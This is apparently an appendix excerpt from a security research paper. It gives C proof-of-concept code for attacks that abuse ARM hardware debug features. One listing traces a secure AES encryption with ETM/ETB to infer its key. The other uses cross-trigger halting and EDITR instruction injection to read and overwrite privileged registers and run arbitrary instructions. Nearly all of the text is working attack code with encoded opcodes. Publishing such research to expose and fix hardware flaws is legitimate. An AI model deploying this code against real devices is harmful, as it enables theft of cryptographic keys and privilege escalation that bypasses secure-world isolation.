106    reg_write(ETB_RRP, 0);
107    for (int i = 0; i < 0x400; ++i) {
108        reg = reg_read(ETB_RRD);
109        *buffer++ = reg & 0xff;
110        *buffer++ = (reg >> 8) & 0xff;
111        *buffer++ = (reg >> 16) & 0xff;
112        *buffer++ = (reg >> 24) & 0xff;
113    }
114 }
115
116 char* infer_aes_encryption_key() {
117    // A random 128−bit input
118    char plaintext[16] = {0x6b, 0xc1, 0xbe, 0xe2, 0x2e, 0x40,
119      0x9f, 0x96, 0xe9, 0x3d, 0x7e, 0x11, 0x73, 0x93, 0x17, 0x2a};
120    // Allocate buffer for the ETM trace data
121    char buffer[4096] = {'\0'};
122
123    // Enable trace
124    enable_etb();
125    enable_etm();
126
127    // Trigger the secure AES encryption
128    char* ciphertext = aes_encryption(plaintext);
129
130    // Extract the trace stream
131    extrace_trace(buffer);
132
133    return analyze_trace(buffer, plaintext, ciphertext);
134 }
B. Arbitrary Payload Execution
1 struct reg_base {
2    void __iomem *debug;
3    void __iomem *cti;
4 } t_reg_base;
5
6 static void enable_halting_debug(void) {
7    // Set the halting debug enable bit
8    u32 reg;
9    __asm__ volatile("mrs %0, mdscr_el1\n": "=r"(reg));
10    reg |= 0x4000;
11    __asm__ volatile("msr mdscr_el1, %x0\n":: "r"(reg));
12 }
13
14 static void halt_by_ect(void __iomem *cti) {
15    // Enable ECT
16    iowrite32(0x1, cti + CTICONTROL_OFFSET);
17    // Disable channel 0 propagation
18    u32 reg = ioread32(cti + CTIGATE_OFFSET);
19    reg &= ~0x1;
20    iowrite32(reg, cti + CTIGATE_OFFSET);
21    // Trigger a debug request on each channel 0 event
22    reg = ioread32(cti + CTIOUTEN0_OFFSET);
23    reg |= 0x1;
24    iowrite32(reg, cti + CTIOUTEN0_OFFSET);
25    // Trigger a channel 0 event
26    reg = ioread32(cti + CTIAPPPULSE_OFFSET);
27    reg |= 0x1;
28    iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
29 }
30
31 static void restart_by_ect(void __iomem *cti) {
32    // Enable ECT
33    iowrite32(0x1, cti + CTICONTROL_OFFSET);
34    // Disable channel 1 propagation
35    u32 reg = ioread32(cti + CTIGATE_OFFSET);
36    reg &= ~0x2;
37    iowrite32(reg, cti + CTIGATE_OFFSET);
38    // Trigger a restart request on each channel 1 event
39    reg = ioread32(cti + CTIOUTEN1_OFFSET);
40    reg |= 0x2;
41    iowrite32(reg, cti + CTIOUTEN1_OFFSET);
42    // Trigger a channel 1 event
43    reg = ioread32(cti + CTIAPPPULSE_OFFSET);
44    reg |= 0x2;
45    iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
46 }
47
48 static void execute_ins_via_itr(void __iomem *debug, u32 ins) {
49    // Write instruction to EDITR register to execute it
50    iowrite32(ins, debug + EDITR_OFFSET);
51    // Wait until the execution is finished
52    u32 reg = ioread32(debug + EDSCR_OFFSET);
53    while ((reg & 0x1000000) != 0x1000000) {
54        reg = ioread32(debug + EDSCR_OFFSET);
55    }
56    // Check the execution result
57    if ((reg & 0x40) == 0x40) {
58        printk("Executing instruction 0x%08x failed \n", ins);
59    }
60 }
61
62 static u64 read_register_via_x0(void __iomem *debug, u32 ins) {
63    // Execute the ins to copy the target register to X0
64    execute_ins_via_itr(debug, ins);
65    // Copy X0 to the DCC register DBGDTR_EL0
66    // 0xd5130400 <=> msr DBGDTR_EL0, X0
67    execute_ins_via_itr(debug, 0xd5130400);
68    // Read the DBGDTR_EL0 via the memory mapped interface
69    u64 reg1 = ioread32(debug + DBGDTRRX_OFFSET);
70    u64 reg2 = ioread32(debug + DBGDTRTX_OFFSET);
71    return ((reg1 & 0xffffffff) << 32) + (reg2 & 0xffffffff);
72 }
73
74 static void write_register_via_x0(void __iomem *debug, u32 ins, u64
        value) {
75    // Write the value to DBGDTR_EL0 via the memory mapped
        interface
76    iowrite32((u32)(value & 0xffffffff), debug + DBGDTRRX_OFFSET);
77    iowrite32((u32)(value >> 32), debug + DBGDTRTX_OFFSET);
78    // Copy DBGDTR_EL0 to X0
79    // 0xd5330400 <=> mrs X0, DBGDTR_EL0
80    execute_ins_via_itr(debug, 0xd5330400);
81    // Execute the ins to copy X0 to the target register
82    execute_ins_via_itr(debug, ins);
83 }
84
85 static void save_context(void __iomem *debug, u64* buf) {
86    // Save X0
87    // 0xaa0003e0 <=> mov X0, X0
88    buf[0] = read_register_via_x0(debug, 0xaa0003e0);
89    // Save ELR_EL1
90    // 0xd5384020 <=> mrs X0, ELR_EL1
91    buf[1] = read_register_via_x0(debug, 0xd5384020);
92    // Save SPSR_EL1
93    // 0xd5384000 <=> mrs X0, SPSR_EL1
94    buf[2] = read_register_via_x0(debug, 0xd5384000);
95    // Save ESR_EL1
96    // 0xd5385200 <=> mrs X0, ESR_EL1
97    buf[3] = read_register_via_x0(debug, 0xd5385200);
98    // Save DLR_EL0
99    // 0xd53b4520 <=> mrs X0, DLR_EL0
100    buf[4] = read_register_via_x0(debug, 0xd53b4520);
101    // Save DSPSR_EL0
102    // 0xd53b4500 <=> mrs X0, DSPSR_EL0
103    buf[5] = read_register_via_x0(debug, 0xd53b4500);
104 }
105
106 static void restore_context(void __iomem *debug, u64* buf) {
107    // Restore X0
108    // 0xaa0003e0 <=> mov X0, X0
109    write_register_via_x0(debug, 0xaa0003e0, buf[0]);
110    // Restore ELR_EL1
111    // 0xd5184020 <=> msr ELR_EL1, X0
112    write_register_via_x0(debug, 0xd5184020, buf[1]);